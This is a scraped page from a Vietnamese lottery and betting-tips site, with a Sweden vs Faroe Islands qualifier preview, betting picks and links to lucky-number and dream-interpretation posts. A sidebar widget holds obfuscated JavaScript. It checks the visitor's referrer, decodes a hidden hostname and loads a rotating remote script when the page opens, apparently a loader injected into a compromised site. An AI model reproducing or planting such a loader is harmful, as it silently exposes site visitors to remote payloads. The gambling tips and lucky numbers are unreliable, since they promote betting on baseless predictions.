<p>Faroe hiện đang xếp ở vị trí thứ 110 trên BXH. Đây là một thứ hạng chỉ ở mức trung bình yếu tại châu Âu. Chính vì vậy, không bất ngờ khi thành tích thi đấu của đội bóng này tại vòng loại Euro cũng khá bết bát.</p>
<p>Sau 9 lượt trận đã đấu, Faroe mới giành được 3 điểm, con số thua thiệt hơn rất nhiều so với các đội còn lại ở bảng F. Bên cạnh đó, thầy trò ông Olsen còn phải nhận đến 27 bàn thua ở những trận đấu kể trên.</p>
<p>Trận cầu tới, những thống kê tệ hại này có nguy cơ tăng thêm khi Faroe phải đối đầu trước Thụy Điển. Nói đến Thụy Điển, đây là một trong những đội bóng có lối đá khó chịu bậc nhất tại châu Âu cũng như thế giới. Và đương nhiên, điều này chứng tỏ đẳng cấp của thầy trò ông Andersson là một trời một vực so với Faroe.</p>
<p>Ở bảng F, Thụy Điển cũng đã xuất sắc giành tấm vé đến VCK Euro 2020 với 18 điểm giành được sau 9 trận đấu. Con số này chỉ kém Tây Ban Nha 5 điểm.</p>
<p>Với một đội đã sớm bị loại như Faroe và một đội sớm giành vé đi tiếp như Thụy Điển, không bất ngờ khi kèo thắng ở trận cầu tới sẽ thuộc về Thụy Điển.</p>
<p><em><strong>Chọn Thụy Điển</strong></em></p>
<p><strong>nhận định trò chơi Thụy Điển vs Đảo Faroe: Chọn tài</strong></p>
<p>Ở trận lượt đi, Thụy Điển đã dễ dàng ghi được 4 bàn thắng vào lưới Đảo Faroe. Phong độ ghi bàn của họ cũng rất ổn định với 12 lần làm rung lưới đối phương trong 5 trận gần nhất. Bên kia chuyến tuyến, Đảo Faroe sở hữu hàng thủ yếu nhất giải, 5 trận gần nhất họ đã phải chịu 16 bàn thua. Với những thống kê trên. Các chuyên gia nhận định nhận định trận đấu sẽ có nhiều bàn thắng.</p>
<p><strong>Phong độ Thụy Điển gần đây (cả sân nhà &amp; sân khách)</strong></p>
<p>16/11/2019 – Romania 0-2 Thụy Điển (Hiệp 1: 0-2)</p>
<p>16/10/2019 – Thụy Điển 1-1 Tây Ban Nha (Hiệp 1: 0-0)</p>
<p>13/10/2019 – Malta 0-4 Thụy Điển Hiệp 1: 0-1)</p>
<p><strong>Phong độ Faroe Islands gần đây (cả sân nhà &amp; sân khách)</strong></p>
<p>16/11/2019 – Na Uy 0-3 Faroe Islands (Hiệp 1: 0-0)</p>
<p>16/10/2019 – Faroe Islands 1-0 Malta (Hiệp 1: 0-0)</p>
<p>12/10/2019 – Faroe Islands 0-3 Romania (Hiệp 1: 0-0)</p>
<p><strong>Lịch sử đối đầu Thụy Điển vs Quần đảo Faroe</strong></p>
<p>– 4 trận đối đầu: Thụy Điển thắng 3 trận, hòa 1 trận và chưa thua trận nào. Ghi được 8 bàn, lọt lưới 1 bàn.</p>
<p>– 2 trận tiếp đón Quần đảo Faroe: Thụy Điển thắng 1 trận, hòa 1 trận và chưa thua trận nào. Ghi được 2 bàn và không lọt lưới bàn nào.</p>
<p><strong>Đội hình dự kiến Thụy Điển vs Faroe Islands</strong></p>
<p><strong>Thụy Điển:</strong> Robin Olsen, Andreas Granqvist, Victor Lindelof, Pierre Bengtsson, Mikael Lustig, Emil Forsberg, Albin Ekdal, Kristoffer Olsson, Sebastian Larsson, Robin Quaison, Marcus Berg.</p>
<p><strong>Faroe Islands:</strong> Gunnar Nielsen, Atli Gregersen, Heini Vatnsdal, Odmar Faero, Rogvi Baldvinsson, Brandur Olsen, Ari Mohr Jonsson, Gilli Rolantsson, Joan Edmundsson, Joannes Bjartalid, Solvi Vatnhamar.</p>
<p><strong>Dự đoán <a href="https://ketquabongda.com"><em>kết quả bóng đá</em></a>: Thụy Điển 5-1 Faroe</strong></p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-keo-tai-xiu-colombia-vs-peru-8h30-ngay-16-11/" title="Nhận định trận đấu trò chơi Colombia vs Peru (8h30 ngày 16/11)">Nhận định trận đấu trò chơi Colombia vs Peru (8h30 ngày 16/11)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-keo-chau-tran-april-25-vs-al-ahed-20h00-ngay-4-11/" title="Nhận định trận đấu Châu Á trận April 25 vs Al Ahed (20h00 ngày 4/11)">Nhận định trận đấu Châu Á trận April 25 vs Al Ahed (20h00 ngày 4/11)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-keo-tai-xiu-aston-villa-vs-liverpool-22h00-ngay-2-11/" title="Nhận định trận đấu trò chơi Aston Villa vs Liverpool (22h00 ngày 2/11)">Nhận định trận đấu trò chơi Aston Villa vs Liverpool (22h00 ngày 2/11)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-ty-le-fc-zwolle-vs-ajax-amsterdam-2h00-ngay-2-11/" title="Nhận định tỷ lệ FC Zwolle vs Ajax Amsterdam (2h00 ngày 2/11)">Nhận định tỷ lệ FC Zwolle vs Ajax Amsterdam (2h00 ngày 2/11)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-tran-dau-getafe-vs-granada-cf-3h15-ngay-1-11/" title="Nhận định trận đấu Getafe vs Granada CF (3h15 ngày 1/11)">Nhận định trận đấu Getafe vs Granada CF (3h15 ngày 1/11)</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
				</p>
				<p class="desc">
					Số phát tài cung Thiên Bình ngày 21/11/2025 giúp bạn khám phá vận may tài chính, gợi ý con số thuận lợi để đón ngày mới suôn sẻ, hanh thông.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-dau-23.jpg" class="img-responsive wp-post-image" alt="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" title="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-than-tai-tuoi-dau-ngay-1-11-2025/">Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-10-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy bật lửa: Điềm báo may rủi hay tín hiệu lạ?" href="https://xosodaicat.net/nam-mo-thay-bat-lua-diem-bao-may-hay-rui/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2025/11/mo-thay-bat-lua.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy bật lửa: Điềm báo may rủi hay tín hiệu lạ?" title="Nằm mơ thấy bật lửa: Điềm báo may rủi hay tín hiệu lạ?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-bat-lua-diem-bao-may-hay-rui/">Nằm mơ thấy bật lửa: Điềm báo may rủi hay tín hiệu lạ?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-11-25</small>
				</p>
				<p class="desc">
					Giải mã giấc mơ thấy bật lửa may hay rủi? Nằm mơ thấy bật lửa đánh con gì để hút lộc, cùng tìm câu trả lời chi tiết trong bài viết.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="85" src="https://xosodaicat.net/wp-content/uploads/2025/11/Mo-thay-dong-ho1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy đồng hồ là điềm gì? Tín hiệu vận may hay rủi?" title="Nằm mơ thấy đồng hồ là điềm gì? Tín hiệu vận may hay rủi?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-dong-ho-la-diem-gi/">Nằm mơ thấy đồng hồ là điềm gì? Tín hiệu vận may hay rủi?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-11-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/nam-mo-thay-bi-cong-an-bat-diem-gi.jpg" class="img-responsive wp-post-image" alt="Điềm báo khi nằm mơ thấy bị công an bắt mà ít người biết" title="Điềm báo khi nằm mơ thấy bị công an bắt mà ít người biết" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/diem-bao-nam-mo-thay-bi-cong-an-bat/">Điềm báo khi nằm mơ thấy bị công an bắt mà ít người biết</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-11-25</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Bài viết mới</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-dau-23.jpg" class="img-responsive wp-post-image" alt="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" title="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-than-tai-tuoi-dau-ngay-1-11-2025/">Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/hoi-4.jpg" class="img-responsive wp-post-image" alt="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" title="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-cat-tuong-tuoi-hoi-ngay-29-10-2025/">Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/hoi-3.jpg" class="img-responsive wp-post-image" alt="Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025" title="Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-tai-loc-tuoi-hoi-ngay-23-10-2025/">Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 21-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/xu-nu-13.jpg" class="img-responsive wp-post-image" alt="Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025" title="Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-may-man-cung-xu-nu-19-10-2025/">Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/09/dan-de-20-so-khung-5-ngay.jpg" class="img-responsive wp-post-image" alt="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" title="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/phan-tich-dan-de-20-so-khung-5-ngay/">Phân tích dàn đề 20 số khung 5 ngày chính xác nhất</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-09-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Liên kết hữu ích</div>			<div class="textwidget"><ul>
<li>Xem <a title="kết quả bóng đá hôm nay" href="https://ketquabongda.com/" target="_blank" rel="noopener">kết quả bóng đá</a> hôm nay nhanh và chính xác</li>
<li>Xem <a title="kết quả bóng đá Ngoại hạng Anh" href="https://ketquabongda.com/ngoai-hang-anh-anh.html" target="_blank" rel="noopener">kết quả bóng đá ngoại hạng anh</a></li>
<li>Cùng chuyên gia <a title="nhận định bóng đá hôm nay" href="http://lichthidau.com.vn/nhan-dinh-bong-da.html" target="_blank" rel="noopener">nhan dinh bong da hom nay</a></li>
</ul>
</div>
		</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> |  | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.6.1" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.6.1" id="rtrar.app-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>